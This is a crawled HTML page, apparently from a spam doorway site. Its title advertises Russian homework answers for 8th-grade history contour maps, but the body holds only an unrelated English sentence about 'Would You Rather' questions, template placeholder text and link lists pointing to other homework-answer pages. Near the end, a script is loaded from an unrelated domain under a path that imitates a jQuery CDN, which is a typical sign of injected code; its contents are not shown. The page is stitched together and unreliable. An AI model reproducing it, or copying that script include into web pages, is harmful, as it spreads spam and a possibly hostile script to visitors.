

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaxeesho.dayswithoutprince.com/t1wh-gdz-po-konturnym-kartam-po-istorii-8-klass-dik-drofa.html
body_size: 2197
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по контурным картам по истории 8 класс дик дрофа - uaxeesho.dayswithoutprince.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaxeesho.dayswithoutprince.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по контурным картам по истории 8 класс дик дрофа</h2>
                            </header>
                            <p>We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="t1wh-perspektiva-matematika-dorofeev-2-klass-reshebnik.html">Перспектива математика дорофеев 2 класс решебник</a></li>
                                <li><a href="t1wh-gdz-besplatno-po-himii-gabrielyan-10-klass-bazovyy-uroven-gdz.html">Гдз бесплатно по химии габриелян 10 класс базовый уровень гдз</a></li>
                                <li><a href="t1wh-otvety-rabochaya-tetrad-po-biologii-sonin-8-klass-rabochaya-tetrad-gdz.html">Ответы рабочая тетрадь по биологии сонин 8 класс рабочая тетрадь гдз</a></li>
                                <li><a href="t1wh-referat-na-temu-kontrol-kak-funkciya-upravleniya-tamozhennom-dele.html">Реферат на тему контроль как функция управления таможенном деле</a></li>
                                <li><a href="t1wh-reshebnik-po-matematike-5-klass-latotin-2009.html">Решебник по математике 5 класс латотин 2009</a></li>
                                <li><a href="t1wh-referat-na-temu-kondicionirovanie-vozduha-skachat.html">Реферат на тему кондиционирование воздуха скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-gdz-matem-po-klas.html">Гдз матем по клас</a></li>
                                            <li><a href="t1wh-referat-ybyray-altynsarina-na-kazahskom-yazyke.html">Реферат ыбырай алтынсарина на казахском языке</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-skachat-gdz-po-angliyskomu-yazyku-po-tetradi-5-klass-biboletova-dobrynina-trubaneva.html">Скачать гдз по английскому языку по тетради 5 класс биболетова добрынина трубанева</a></li>
                                            <li><a href="t1wh-sochinenie-novogodnyaya-istoriya.html">Сочинение новогодняя история</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-reshebnik-tatar-tele-8-klass-haydarova.html">Решебник татар теле 8 класс хайдарова</a></li>
                                            <li><a href="t1wh-melkie-bytovye-sdelki-referat.html">Мелкие бытовые сделки реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-reshebnik-k-uchebniku-demidovicha-78god.html">Решебник к учебнику демидовича 78год</a></li>
                                            <li><a href="t1wh-gdz-po-atlasu-5-klass-geografiya-konturnye-karty-otvety-letyagin.html">Гдз по атласу 5 класс география контурные карты ответы летягин</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
